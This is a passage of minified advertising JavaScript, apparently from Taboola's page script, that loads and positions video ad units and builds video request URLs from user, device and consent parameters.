TRC.performance&&TRC.performance.mark("videoEvalStandaloneLoadUnitStop",null,"","","videoEvalStandaloneLoadUnitTime",TRC.PerfEvenType.STOP),this.setupVideo(videoContainer,unit),unit}getVideoContainerSelector(e){return e&&e.id?`#${e.id}`:(__trcWarn("Cannot get a selector for standalone video container - Taboola publisher container must be defined and have an ID"),null)}setCmTag(e){window.cmTag.set("isCustomEvents",!0),window.cmTag.set("width",e.getBoundingClientRect().width),window.cmTag.set("customization",this.options.videoCssCustomization)}setupVideo(e,t){let r=!1;const i=TRC.util.isTrue(this.videoConfig.startFromSlider),o=TRC.util.isTrue(this.videoConfig.detachToSlider),n=TRC.util.isTrue(this.videoConfig.detachToSliderAnimation),a=function(){!r&&TRC.visibility.isInViewPortWithOffset(e,-50)&&(t.play&&"function"==typeof t.play&&t.play(e),r=!0,TRC.dispatch("trcContentReady",{container:e}),TRC.dom.off(window,"scroll",a))};t.set("detachToSlider.isStartFromSlider",i),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",n),t.on("ready",()=>{a(),r||TRC.dom.on(window,"scroll",a)})}}TRC.StandaloneVideoUnitLoader=StandaloneVideoUnitLoader})(),(()=>{class VideoAsItemUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t,r){super(e),this.options=t,this.rbox=r,this.allowExpandInViewport=TRC.util.isTrue(e.allowExpandInViewport),this.replaceWidgetItems=TRC.util.isTrue(e.replaceWidgetItems),this.disableFitToSizeForSingleColumn=TRC.util.isTrue(e.disableFitToSizeForSingleColumn),this.isContainerRatioValidForTakeOver=!1,this.getContainerDimensions(t.container)}loadUnit(videoCallbackData,videoContainer){const itemsToHide=this.getSponsoredItemsToHide();let unit;if(!this.replaceWidgetItems||itemsToHide&&itemsToHide.length){const slotItem=this.getSlotWidgetItem();if(slotItem){const slotItemComputedStyle=getComputedStyle(slotItem);this.setCmTag(slotItem,slotItemComputedStyle),TRC.performance&&TRC.performance.mark("videoEvalItemLoadUnitStart",null,"","","videoEvalItemLoadUnitTime",TRC.PerfEvenType.START),unit=eval(videoCallbackData.tags[0].url),TRC.performance&&TRC.performance.mark("videoEvalItemLoadUnitStop",null,"","","videoEvalItemLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),this.setupVideo(unit,itemsToHide,videoContainer,slotItemComputedStyle)}}return unit}getVideoContainerSelector(e){const t=this.createVideoContainer(e);return t?`#${t.id}`:null}createVideoContainer(e){const t=document.createElement("figure"),r=this.getSlotWidgetItem(),i=r&&r.parentNode;return r&&i&&e?(e.id?t.id=e.id:t.id=Math.floor(2147483648*Math.random()).toString(36),t.id+="-video",i.insertBefore(t,r),t):(__trcWarn("Could not create video container selector for integrated widget - nowhere to append the video container"),null)}setCmTag(e,t){const r=this.getUnitContainerStyle(e,t);window.cmTag.set("isCustomEvents",!0),window.cmTag.set("width",parseInt(r.width,10)),window.cmTag.set("customization",this.getUnitCustomization(e,r)),window.cmTag.set("isFitToSize",this.isFitToSizeVideo()),window.cmTag.set("openingEffect",this.videoConfig.expandEffect),window.cmTag.set("isContainerRatioNotValidForTakeOver",!this.isContainerRatioValidForTakeOver),window.cmTag.set("rboxContainerRatio",this.containerRatio)}getUnitCustomization(e,t){const r={};if(r.unitContainer=t,!this.isFitToSizeVideo()){const t=e.querySelector(".thumbBlock_holder"),i=e.querySelector(".video-label-box .video-title"),o=e.querySelector(".video-label-box .branding");r.placeHolder=getComputedStyle(t),r.titleContainer={title:getComputedStyle(i),branding:getComputedStyle(o)}}return r}isFitToSizeVideo(){if(!this.disableFitToSizeForSingleColumn)return!0;const e=this.rbox.getEffectiveResponsiveRule();return!e||1!==e.cells}getUnitContainerStyle(e,t){const r=parseFloat(t.marginLeft),i=parseFloat(t.marginRight),o=parseFloat(t.width),n=this.getNumOfSlotsToOccupy(),a=Math.ceil(o*n+(r+i)*(n-1));return{width:`${a}px`,height:t.height}}setTakeOverUnitContainerStyle(e,t){const r=this.getUnitContainerStyle(e,t),i=this.rbox.getEffectiveResponsiveRule(),o=parseFloat(t.marginTop),n=parseFloat(t.marginBottom),a=parseFloat(t.height),s=i.rows;r.height=Math.ceil(a*s+(o+n)*(s-1)),TRC.dispatch("widgetTakeoverSizeChange",{width:parseInt(r.width,10),customization:this.getUnitCustomization(e,r)})}setupVideo(e,t,r,i){const{allowExpandInViewport:o}=this,n=this.rbox.container;let a=this.getSlotWidgetItem();this.setVideoContainerInitialStyle(r,i),e.on("ready",i=>{if(i&&i.isTakeoverWidget&&i.isContainerRatioValidForTakeOver){this.setPlacementSingleAdConf(),a=this.getMaxHeightSlot();const e=getComputedStyle(a);this.setTakeOverUnitContainerStyle(a,e),this.setVideoContainerInitialStyle(r,e),r.style.zIndex=999}!o&&TRC.visibility.isInViewPortWithOffset(a,0)||(n&&TRC.dom.addClass(n,"iw_video_frame"),this.replaceWidgetItems?t&&t.length?(parseInt(this.videoConfig.expandEffect,10)?e.on("renderAnimation:completed",VideoAsItemUnitLoader.displayVideoInsteadOfItems.trcBind(this,r,t)):VideoAsItemUnitLoader.displayVideoInsteadOfItems(r,t),e.play&&"function"==typeof e.play&&e.play(r)):__trcDebug("Not enough sponsored items to hide - aborting integrated widget video load"):e.play&&"function"==typeof e.play&&e.play(r))})}setVideoContainerInitialStyle(e,t){const r=this.getSlotWidgetItem(),i=parseFloat(t.marginLeft),o=this.getOuterRBoxComputedStyle(),n=parseFloat(o.marginLeft),a=r.offsetLeft-i-(n+i);e.style.position="absolute",e.style.float=t.float,e.style.top=`${r.offsetTop}px`,e.style.left=`${a}px`,e.style.width="auto",e.style.marginLeft=t.marginLeft,e.style.marginRight=t.marginRight,e.style.marginTop=t.marginTop,e.style.marginBottom=t.marginBottom,this.replaceWidgetItems||(e.style.zIndex=90)}getOuterRBoxComputedStyle(){const e=this.rbox.outerBox;return getComputedStyle(e)}static displayVideoInsteadOfItems(e,t){VideoAsItemUnitLoader.hideWidgetItems(t),e.style.position="static"}static hideWidgetItems(e){e.forEach(e=>{e.style.display="none",e.style.visibility="hidden"})}getSlotWidgetItem(){if(this.slotWidgetItem)return this.slotWidgetItem;const e=this.getWidgetItems(),t=this.getInsertionPointSlotNumber()-1;return isNaN(t)?void 0:this.slotWidgetItem=e[t]}getInsertionPointSlotNumber(){const e=this.getWidgetItems(),t=parseInt(this.videoConfig.slot,10);if(void 0!==this.insertionPointSlotNumber)return this.insertionPointSlotNumber;if(!isNaN(t)&&t>0){if(this.allowExpandInViewport)return this.insertionPointSlotNumber=t;let r;for(let i=t;i<=e.length;i++)if(r=i-1,!TRC.visibility.isInViewPortWithOffset(e[r],0))return this.insertionPointSlotNumber=i}return __trcWarn(`video tag loader - unknown slot (${t}) for integrated widget implementation`),null}getSponsoredItemsToHide(){const e=this.getWidgetItems(),t=this.getInsertionPointSlotNumber(),r=this.getNumOfSlotsToOccupy(),i=[];let o=e.length,n,a;for(;o>=t;o--)if((n=e[a=o-1]).video_data["is-syndicated"]&&null!==n.offsetParent&&(i.push(n),i.length===r))return i;return __trcWarn("video tag loader - didn't find enough sponsored items for integrated widget replacement"),null}getWidgetItems(){return this.rbox.boxes}getNumOfSlotsToOccupy(){const e=this.videoConfig.slotMaxSize||2,t=this.getInsertionPointSlotNumber();if(void 0===this.numOfSlotsToOccupy){const r=this.rbox.getEffectiveResponsiveRule();if(r){const i=t%r.cells||r.cells,o=r.cells-i+1;this.numOfSlotsToOccupy=Math.min(o,e)}else this.numOfSlotsToOccupy=e}return this.numOfSlotsToOccupy}setPlacementSingleAdConf(){this.videoConfig.slot=1,this.videoConfig.slotMaxSize=99,this.slotWidgetItem=null,this.insertionPointSlotNumber=void 0,this.numOfSlotsToOccupy=void 0,this.isTakeoverWidget=!0}getContainerDimensions(e){if(e){const t=e.getBoundingClientRect();this.containerWidth=t.width,this.containerHeight=t.height,this.containerRatio=this.containerWidth/this.containerHeight,this.containerRatio<2.36&&this.containerRatio>1&&(this.isContainerRatioValidForTakeOver=!0)}}getMaxHeightSlot(){const e=this.getWidgetItems();let t=-1,r=e[0];for(let i=0;i<e.length;i++){const o=parseInt(getComputedStyle(e[i]).height,10);o>t&&(t=o,r=e[i])}return r}}TRC.VideoAsItemUnitLoader=VideoAsItemUnitLoader})(),(()=>{class WidgetAdjacentVideoUnitLoader extends TRC.BaseVideoUnitLoader{loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalWidgetLoadUnitStart",null,"","","videoEvalWidgetLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalWidgetLoadUnitStop",null,"","","videoEvalWidgetLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(e){if(this.videoConfig.position){const t=this.createVideoContainer(e);return`#${t.id}`}return null}createVideoContainer(e){const t=document.createElement("div"),r=e._trc_container;if(e.id?t.id=e.id:t.id=Math.floor(2147483648*Math.random()).toString(36),t.id+="-video",!r)return __trcWarn("Cannot generate a selector for widget adjacent video container - widget container is not found"),null;let i;switch(this.videoConfig.position){case"above":i=r;break;case"below":i=r.nextSibling;break;default:__trcWarn(`Unknown position in video config: ${this.videoConfig.position}`)}return e.insertBefore(t,i),t}}TRC.WidgetAdjacentVideoUnitLoader=WidgetAdjacentVideoUnitLoader})(),TRC.InvokeVideoLoader=function(){var e=50;TRC.VideoLoader=function e(t,r,i,o,n){this.trcManager=t,this.videoConfig=r,this.placement=i,this.unifiedPlacement=r.unifiedPlacement,this.taboolaContainer=o,this.trcResponse=n,this.consentData=t.consentState||TRC.consentData||{},this.genieVideoLayers=this.trcManager.global["genie-video-layers"]||[50,61,62]},TRC.VideoLoader.prototype.CALLBACK_NAME_PREFIX="videoCallback",TRC.VideoLoader.prototype.valueOrEmptyString=function(e){return null!==e&&void 0!==e?e:""},TRC.VideoLoader.prototype.loadVideo=function(e){if(t(this.videoConfig))return r(this.videoConfig)&&i(this.videoConfig.advancedVideoConfiguration.onPassback),void __trcDebug("video loader - not loading. Filler detected");if(TRC.botDetected)__trcDebug("video loader - not loading. Bot detected.");else if(this.blockVideo)__trcDebug("video loader - not loading. Video was blocked due to configuration.");else{if(!TRC.Browser["ieUpto"](10)){var a=this.genVideoCallback(e);if(this.trcManager.global["use-unit-fetcher-response-instead-of-tb"]&&this.videoConfig.unitFetcherResponse)return o(this.videoConfig.unitFetcherResponse,a),!0;var s=this.videoConfig.scriptUrlTemplate,l=TRC.util.isTrue(TRCImpl.global["enable-video-ajax"]);TRC.pConsole("video loader","info","loading video for placement: "+this.placement);var c=TRC.URL.prototype.getParameter.call(location.href,"video-integration-variant");if(null===c&&(c=this.trcManager.global["video-integration-variant"]),s){var d=document.createElement("script");d.id=this.taboolaContainer.id+"-v-loader",d.src=n.trcBind(this,e,c,TRC.shiftDomain(s),a)(),TRC.performance&&TRC.performance.mark("videoJsonpRequestStart",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.START),l?this.loadVideoByAjax(d.src,a):this.taboolaContainer.appendChild(d)}else TRC.pConsole("video loader","error","error while loading video for placement: "+this.placement+". missing script url template in response");return!0}__trcDebug("video loader - not loading. Unsupported browser.")}};var t=function(e){var t;return!!(TRCImpl.global["enable-filler-block"]&&e&&e.unitFetcherResponse&&e.unitFetcherResponse.indexOf("fillerResponse=true")>0)},r=function(e){return!!e&&e.advancedVideoConfiguration&&e.advancedVideoConfiguration.onPassback},i=function(e){try{new Function("try { return "+e+"; } catch (ex) {}")()()}catch(e){__trcDebug("video loader - failed to run passback method")}},o=function(e,t){var r={target:{status:200,readyState:XMLHttpRequest.DONE,responseText:t.toString()+"("+e.toString()+")"}},i;d(t)(r)},n=function(t,r,i,o){for(var n=0;n<this.genieVideoLayers.length;n++){var s=this.genieVideoLayers[n],c="{GENIE_VIDEO_"+s+"_VARIANT}";i=i.replace(c,this.valueOrEmptyString(this.getGenieVariantIdByLayer(s)))}return i.replace("{PUBLISHER_NAME}",TRC.publisherId).replace("{UNIT_TYPE}",encodeURIComponent(this.videoConfig.unitType)).replace("{UNIT_LOCATION}",encodeURIComponent(this.valueOrEmptyString(this.videoConfig.unitLocation))).replace("{SOURCE_PAGE_TYPE}",this.trcManager.getItemType()).replace("{PLACEMENT_NAME}",encodeURIComponent(this.getPlacementName())).replace("{UNIFIED_PLACEMENT_NAME}",encodeURIComponent(this.valueOrEmptyString(this.getUnifiedPlacementName()))).replace("{USER_ID}",TRC.pageManager.getUserId()).replace("{CALLBACK_NAME}",o).replace("{REFERRER}",encodeURIComponent(this.trcManager.getReferrer())).replace("{PAGE_URL}",encodeURIComponent(this.valueOrEmptyString(this.getItemUrlForVideo()))).replace("{CACHE_BUSTER}",this.getScriptCacheBuster()).replace("{PLATFORM}",this.valueOrEmptyString(this.videoConfig.platform)).replace("{NORM_PLATFORM}",this.valueOrEmptyString(this.videoConfig.fullyNormalizedPlatform)).replace("{COUNTRY}",this.valueOrEmptyString(this.videoConfig.country)).replace("{TAG_ID}",this.valueOrEmptyString(this.videoConfig.tagId)).replace("{VARIANT}",this.valueOrEmptyString(this.videoConfig.variant)).replace("{INTEGRATION_VARIANT}",this.valueOrEmptyString(r)).replace("{SESSION_ID}",this.valueOrEmptyString(this.trcManager.getSessionId())).replace("{SOURCE_ITEM_ID}",this.valueOrEmptyString(this.trcManager.getItemId())).replace("{VIEW_ID}",this.valueOrEmptyString(TRC.pageManager.getPageData())).replace("{GEO_LAT}",this.valueOrEmptyString((l("loc")||{}).lat)).replace("{GEO_ING}",this.valueOrEmptyString((l("loc")||{}).ing)).replace("{DEVICE_IFA}",this.valueOrEmptyString(this.trcManager.deviceId)).replace("{APP_ID}",this.valueOrEmptyString(l("appid"))).replace("{SESSION_DATA}",this.valueOrEmptyString(this.getSessionData())).replace("{REQUEST_ID}",this.valueOrEmptyString(this.getRequestId())).replace("{APP_NAME}",this.valueOrEmptyString(l("app"))).replace("{CONSENT_DAISY_BIT}",this.valueOrEmptyString(this.getConsentString())).replace("{GDPR_APPLIES}",this.valueOrEmptyString(this.getGdprApplies())).replace("{OPEN_EXCHANGE_ENABLED}",this.valueOrEmptyString(this.getOpenExchangeEnabled())).replace("{EXTERNAL_VIEW_ID}",this.valueOrEmptyString(this.getExternalViewId())).replace("{SOURCE_ITEM_ID}",this.valueOrEmptyString(this.getSourceItemId())).replace("{SOURCE_ITEM_ID_INT}",this.valueOrEmptyString(this.getSourceItemId())).replace("{PUBLISHER_ID}",this.valueOrEmptyString(this.getPublisherId())).replace("{SDK_NAME}",encodeURIComponent(this.valueOrEmptyString(l("sdkt")))).replace("{SDK_VERSION}",this.valueOrEmptyString(l("sdkv"))).replace("{OS}",encodeURIComponent(this.valueOrEmptyString(l("os")))).replace("{USER_ID_SOURCE}",this.valueOrEmptyString(this.getUserIdSource())).replace("{FAGG}",this.valueOrEmptyString(this.videoConfig.aggLevel||1)).replace("{CCPA_DNS}",this.valueOrEmptyString(this.getCcpaDoNotSell())).replace("{CCPA_PRIVACY}",this.valueOrEmptyString(this.getCcpaPrivacyString())).replace("{REGION}",this.valueOrEmptyString(this.getRegion())).replace("{HAS_GDPR_CONSENT}",this.valueOrEmptyString(this.getHasGDPRConsent())).replace("{TCF_VERSION}",this.valueOrEmptyString(this.getTCFVersion())).replace("{CMP_STATUS}",this.valueOrEmptyString(this.consentData.cmpStatus)).replace("{TABOOLA_NETWORK_ID}",this.valueOrEmptyString(this.getTaboolaNetworkId())).replace("{AB_TEST_PERCENT}",this.valueOrEmptyString(a("vidABTestPercent"))).replace("{AB_TEST_LAYER}",this.valueOrEmptyString(a("vidABTestLayer"))).replace("{GENIE_VIDEO_VARIANT}",this.valueOrEmptyString(this.getGenieVariantIdByLayer(e)))},a=function(e){try{var t;return TRC.URL.prototype.getParameter.call(s(),"tb_"+e,!1)}catch(e){return""}},s=function(){return window.TRCImpl.getItemUrlQueryString&&"function"==typeof window.TRCImpl.getItemUrlQueryString?window.TRCImpl.getItemUrlQueryString()||"":document.location.search},l=function(e){if(c()&&void 0!==TRCImpl.additional_data.sdkd[e])return TRCImpl.additional_data.sdkd[e]},c=function(){return void 0!==TRCImpl.additional_data&&void 0!==TRCImpl.additional_data.sdkd};TRC.VideoLoader.prototype.loadVideoByAjax=function(e,t){var r=new XMLHttpRequest;r.open("GET",this.addProtocolToUrl(e),!0),r.setRequestHeader("Content-Type","text/plain"),r.withCredentials=!0,r.addEventListener("readystatechange",d(t)),TRC.performance&&TRC.performance.mark("videoAjaxStart",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.START),r.send(null)},TRC.VideoLoader.prototype.addProtocolToUrl=function(e){return 0===e.indexOf("//")&&(e=TRC.PROTOCOL+e),e};var d=function(e){for(var t=e.split(".")||[],r=window,i=0;i<t.length;i++){var o=t[i];if(!r[o]){r=function(){};break}r=r[o]}return r};TRC.VideoLoader.prototype.generateCallbackName=function(){var e,t=this.getCallbacksObjectKey();return TRC[t]=TRC[t]||{},e=TRC[t].auto_gen_callback_seq=TRC[t].auto_gen_callback_seq+1||1,this.CALLBACK_NAME_PREFIX+e},TRC.VideoLoader.prototype.genVideoCallback=function(){throw new Error("This is an abstract method that should be inherited.")},TRC.VideoLoader.prototype.getCallbacksObjectKey=function(){throw new Error("This is an abstract method that should be inherited.")},TRC.VideoLoader.prototype.getItemUrlForVideo=function(){var e=[],t="",r,i,o,n,a;if(!(r=this.trcManager.getItemUrl()))return null;if(i=this.getVideoParametersToKeep(),(o=(o=this.getWindowLocationSearch()).substr(1)).length){e=o.split("&");for(var s=0;s<e.length;s++)(n=e[s].split("=")[0]).length&&-1!==i.indexOf(n)&&-1===r.indexOf(n.concat("="))&&(t=t.concat(n,"=",e[s].split("=")[1],"&"));t.length>=1&&(t=t.substring(0,t.length-1),t=(a=-1===r.indexOf("?")?"?":"&").concat(t)),r=r.concat(t)}return r},TRC.VideoLoader.prototype.getSessionData=function(){return this.trcResponse["session-data"]},TRC.VideoLoader.prototype.getRequestId=function(){return this.trcResponse["req"]},TRC.VideoLoader.prototype.getPlacementName=function(){return this.videoConfig.placement||this.placement},TRC.VideoLoader.prototype.getUnifiedPlacementName=function(){return this.unifiedPlacement},TRC.VideoLoader.prototype.getExternalViewId=function(){return this.videoConfig.rid},TRC.VideoLoader.prototype.getOpenExchangeEnabled=function(){return this.videoConfig.oee},TRC.VideoLoader.prototype.getSourceItemId=function(){return this.videoConfig.sii},TRC.VideoLoader.prototype.getScriptCacheBuster=function(){return(new Date).getTime().toString()},TRC.VideoLoader.prototype.getWindowLocationSearch=function(){return window.location.search||""},TRC.VideoLoader.prototype.getVideoParametersToKeep=function(){return this.trcManager.global["video-tag-keep-url-params"]||["vstaging","keyword","customTB"]},TRC.VideoLoader.prototype.getPublisherId=function(){return this.videoConfig.tpubid},TRC.VideoLoader.prototype.getUserIdSource=function(){return this.videoConfig.uis},TRC.VideoLoader.prototype.getCcpaDoNotSell=function(){return this.videoConfig.ccpaDns},TRC.VideoLoader.prototype.getCcpaPrivacyString=function(){return this.videoConfig.ccpaPrivacy},TRC.VideoLoader.prototype.getRegion=function(){return this.videoConfig.region},TRC.VideoLoader.prototype.getHasGDPRConsent=function(){return this.videoConfig.hasGDPRConsent},TRC.VideoLoader.prototype.getConsentDaisyBit=function(){return this.consentData.consentData||this.consentData.consentDaisyBit},TRC.VideoLoader.prototype.getTCFVersionByConsentStr=function(){return this.consentData.tcString?2:this.getConsentDaisyBit()?1:void 0},TRC.VideoLoader.prototype.getTCFVersionByMethodImpl=function(){return"function"==typeof window.__tcfapi?2:"function"==typeof window.__cmp?1:void 0},TRC.VideoLoader.prototype.getTCFVersion=function(){return this.videoConfig.tcfVersion||this.getTCFVersionByConsentStr()||this.getTCFVersionByMethodImpl()},TRC.VideoLoader.prototype.getConsentString=function(){return 2==this.getTCFVersion()?this.consentData.tcString:this.getConsentDaisyBit()},TRC.VideoLoader.prototype.getTaboolaNetworkId=function(){return this.videoConfig.tnetid},TRC.VideoLoader.prototype.getGenieVariantIdByLayer=function(e){return this.trcManager.experimentsData&&this.trcManager.experimentsData[e]?this.trcManager.experimentsData[e].split("|")[1]:null},TRC.VideoLoader.prototype.getGdprApplies=function(){return this.trcManager.global["video-gdpr-applies-use-requires-consent"]?this.videoConfig.gdprApplies:this.consentData.gdprApplies}},TRC.InvokeVideoTagLoader=function(){TRC.VideoTagLoader=function e(t,r,i,o,n){o&&"rbox-only-video"===o.mode&&(this.invisibleContainer="#"+i.container.id),this.blockVideo=this.shouldBlockVideoLoader(t.blockVideoLoader,t.global["block-video-prob"])||!t["before-video-load"](),this.blockVideo?t.sendAbTestEvent("blockedVideo",1):(TRC.VideoLoader.call(this,t,r,i.placement,i.container,n),this.options=i,this.videoConfig=r,this.videoConfig.isHip=this.isHip(o),this.videoConfig.rboxContainerId=o&&o.id,this.unitLoader=this.initUnitLoader(r,i,o,t))},TRC.VideoTagLoader.prototype=__trcObjectCreate(TRC.VideoLoader.prototype),TRC.VideoTagLoader.prototype.LOCATION_TYPES={ABOVE:"above",BELOW:"below",ITEM:"item",STANDALONE:"standalone",SINGLE_MANAGER:"singleManager"},TRC.VideoTagLoader.prototype.initUnitLoader=function(e,t,r,i){switch(e.position){case this.LOCATION_TYPES.STANDALONE:return new TRC.StandaloneVideoUnitLoader(e,t);case this.LOCATION_TYPES.ITEM:return new TRC.VideoAsItemUnitLoader(e,t,r);case this.LOCATION_TYPES.SINGLE_MANAGER:return new TRC.SingleVideoManagerUnitLoader(e,i);case this.LOCATION_TYPES.ABOVE:case this.LOCATION_TYPES.BELOW:return new TRC.WidgetAdjacentVideoUnitLoader(e);default:return new TRC.SliderVideoUnitLoader(e)}},TRC.VideoTagLoader.prototype.setGlobalUnitParams=function(e){this.trcManager&&this.trcManager.framework&&"mobile-sdk"===this.trcManager.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",this.getPlacementName())),this.options&&this.options.isFeed&&this.options.container&&e.set("feedContainer",this.options.container);var t=this.getPlacementName();this.options&&this.options.sca&&this.isFeedHasSC(this.options.sca,t)&&e.set("placementWithScAdjacency",t),TRC.filledImpressions=TRC.filledImpressions||[],e.on("filledImpression",function(e){TRC.filledImpressions.push(e)})},TRC.VideoTagLoader.prototype.getCallbacksObjectKey=function(){return"videoTagCallbacks"},TRC.VideoTagLoader.prototype.shouldBlockVideoLoader=function(e,t){var r=e||!1;return r||(isNaN(t)||(r=Math.random()<t/100),TRC.pConsole("page","info","Blocked video: "+r+", block-video-prob: "+t,"string"),r)},TRC.VideoTagLoader.prototype.genVideoCallback=function(){var e=this.generateCallbackName(),t=this;return TRC.videoTagCallbacks[e]=function(e){if(TRCImpl.global["enable-video-ajax"]){if(!t.isXHRDone(e.target))return;TRC.performance&&TRC.performance.mark("videoAjaxStop",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.STOP),e=t.parseTBResponse(e.target.responseText)}var r,i;if(TRC.performance&&TRC.performance.mark("videoJsonpRequestStop",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.STOP),(e=e||{}).tags&&e.tags[0]){(r=t.getLiteUnitVersion(e.tags[0].liteUnitBootSrc||t.videoConfig.liteUnitBootSrc))||(r=e.tags[0].unitBootSrc||t.videoConfig.unitBootSrc),window.TRC.liteUnit&&(r=t.getLiteUnitFromTRCConfig(r));var o=t.getVideoMacrosLiteUnitVersion(e.tags[0].url);o&&-1===window.location.href.indexOf("static-test-files.taboolasyndication")&&(r=t.replaceVersion(r,o));var n=TRC.isAMP?window.context.location.search:window.TRCImpl.getItemUrlQueryString()||"";(n.indexOf("tb_liteUnitUrl")>-1||n.indexOf("tb_liteUnitVersion")>-1)&&(r=t.getVersionFromUrl(r,n)),(i=document.createElement("script")).src=r,i.crossOrigin="anonymous",i.onload=function(){window.TRC=window.TRC||{},window.TRC.liteUnit=window.TRC.liteUnit||{},TRCImpl.global["enable-mw-no-items-exit"]?window.TRC.liteUnit.abTest="scadjtst1_vA":TRCImpl.global["enable-mw-content-ready-margins"]?window.TRC.liteUnit.abTest="scadjtst1_vB":TRCImpl.global["enable-mw-control"]&&(window.TRC.liteUnit.abTest="scadjtst1_vC"),window.TRC.liteUnit&&window.TRC.liteUnit.abTest&&(window.cmTag.set("pixels.startWithABT.isFire",!0),window.cmTag.push("abTest",window.TRC.liteUnit.abTest));var r=t.videoConfig.containerSelector||t.unitLoader.getVideoContainerSelector(t.taboolaContainer)||t.invisibleContainer,i;if(r&&(window.cmTag.set("parentSelector",r),i=document.querySelector(r)),t.isFillerBlock(e))__trcDebug("video loader - not loading. Filler detected");else{var o=t.unitLoader.loadUnit(e,i);o&&t.setGlobalUnitParams(o)}},document.getElementsByTagName("head")[0].appendChild(i)}},"TRC."+this.getCallbacksObjectKey()+"."+e},TRC.VideoTagLoader.prototype.isFillerBlock=function(e){var t;return!!(TRCImpl.global["enable-filler-block"]&&e.tags[0].url.indexOf("fillerResponse=true")>0)},TRC.VideoTagLoader.prototype.isXHRDone=function(e){return 200===e.status&&e.readyState===XMLHttpRequest.DONE},TRC.VideoTagLoader.prototype.parseTBResponse=function(e){var t;try{TRC.performance&&TRC.performance.mark("videoAjaxParsingStart",null,"","","videoAjaxParsing",TRC.PerfEvenType.START),t=JSON.parse(this.extractJSONFromResponse(e))}catch(e){t=void 0,__trcError("video debug: VideoTagLoader exception "+(TRCImpl.experimentsData&&TRCImpl.experimentsData["2"]||""),e)}finally{TRC.performance&&TRC.performance.mark("videoAjaxParsingStop",null,"","","videoAjaxParsing",TRC.PerfEvenType.STOP)}return t},TRC.VideoTagLoader.prototype.extractJSONFromResponse=function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))},TRC.VideoTagLoader.prototype.getLiteUnitVersion=function(e){if(this.isLiteUnitUrlValid(e)&&"lite-unit-boot-src"!==(e=decodeURIComponent(e))){var t=this.getUnitType();if(t)return e.replace("{{UNIT_TYPE}}",t).replace("{{PLATFORM}}",TRC.dom.isDesktop()?"Desktop":"Mobile")}return""},TRC.VideoTagLoader.prototype.isLiteUnitUrlValid=function(e){if("string"!=typeof e)return!1;if(!e)return!1;var t=new TRC.URL(/^http/.test(e)?e:"https:"+e).host;const r=this.ALLOWED_LITE_UNIT_URLS_DOMAINS.indexOf(t)>-1;return r||__trcWarn("Invalid lite unit url was supplied.\nProvided url: "+e),r},TRC.VideoTagLoader.prototype.ALLOWED_LITE_UNIT_URLS_DOMAINS=["localhost","vidstat.taboola.com"],TRC.VideoTagLoader.prototype.getUnitType=function(){for(var e in this.UNIT_TYPES)if(this.UNIT_TYPES[e].indexOf(this.videoConfig.unitType)>-1)return e;return""},TRC.VideoTagLoader.prototype.UNIT_TYPES={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],ExcoPlayer:["242","243"],MidArticleSlider:["147","148"],WatchVideo:["104","109"]},TRC.VideoTagLoader.prototype.getLiteUnitFromTRCConfig=function(e){return window.TRC.liteUnit.liteUnitVersion&&(e=this.getLiteUnitVersion(window.TRC.liteUnit.liteUnitVersion)),window.TRC.liteUnit.version&&(e=this.replaceVersion(e,window.TRC.liteUnit.version)),e},TRC.VideoTagLoader.prototype.replaceVersion=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)},TRC.VideoTagLoader.prototype.getVideoMacrosLiteUnitVersion=function(e){for(var t=new RegExp("liteUnitVersion","gi"),r=void 0;t.exec(e);)r=t.lastIndex;if(void 0!==r){var i=(e=(e=e.substring(r)).substring(2,e.indexOf(");"))).replace(/\'|\"|\s+/g,"");if(i)return i}},TRC.VideoTagLoader.prototype.getVersionFromUrl=function(e,t){var r=void 0,i=void 0;return t.split("&").forEach(function(e){e.indexOf("tb_liteUnitUrl")>-1?r=e.split("=")[1]:e.indexOf("tb_liteUnitVersion")>-1&&(i=e.split("=")[1])}),r&&(e=this.getLiteUnitVersion(r)),i&&(e=this.replaceVersion(e,i)),e},TRC.VideoTagLoader.prototype.isFeedHasSC=function(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return!0;return!1},TRC.VideoTagLoader.prototype.isHip=function(e){var t=["4","254"];if(!e||!e.trcResponse||!e.trcResponse.vtag)return!1;var r=e.trcResponse.vtag;return(!r.advancedVideoConfiguration||"true"!==r.advancedVideoConfiguration["mid-article-hip-opt-out"])&&r.unitType&&t.indexOf(r.unitType.toString())>-1}},(()=>{class e{constructor(){this.virtualPlacementsMap={},this.response={}}static handleVirtualPlacement(e,t){const{virtualPlacementsManager:r}=e,i=r.response[t];if(i){const o=__trcCopyProps(i,{});o.id=t,r.createVirtualPlacement(o,t,e)}}createVirtualPlacement(e,t,r){if(!e||this.virtualPlacementsMap[t])return;this.virtualPlacementsMap[t]=e;const i=r.getOrCreateContainer(e);r.setPlacementDataInPreloadRequest(t,i)}}TRC.VirtualPlacementsManager=e})(),TRC.visibility=TRC.visibility||{},TRC.visibility=function(e,t){function r(e){var t=TRC.dom.getViewportVerticalRange(),r=TRC.dom.getElementRect(e);return r.top<0?Math.max(r.top,r.bottom):t.max-r.top-t.min}function i(e){var t=TRC.dom.getViewportHorizontalRange(),r=TRC.dom.getElementRect(e);return r.left<0?Math.max(r.left,r.right):t.max-r.left-t.min}var o={getViewPortOffsets:function(e){var t,o;return{verticalOffset:r(e),horizontalOffset:i(e)}},getMinViewPortOffsets:function(e){var t=this.getViewPortOffsets(e);return t.verticalOffset<0&&t.horizontalOffset<0?Math.max(t.verticalOffset,t.horizontalOffset):Math.min(t.verticalOffset,t.horizontalOffset)},isInViewPortWithOffset:function(e,t){var 